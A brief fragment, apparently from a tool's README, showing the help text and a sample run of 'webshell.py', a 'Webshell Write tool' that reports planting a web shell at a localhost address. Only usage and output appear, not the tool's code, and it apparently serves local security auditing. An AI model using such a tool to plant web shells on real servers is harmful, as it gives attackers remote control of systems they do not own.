 [➜ LocalAudit python3 webshell.py -h ]
usage: python3 -u webshell location
Webshell Write tool
optional arguments:
-h, --help show this help message and exit
-u U Your Webshell location
[➜ LocalAudit python3 webshell.py -u "http://localhost/test.php" ]
[+] WebShell Write Successfully
[+] WebShell Location : http://localhost/helloworld.php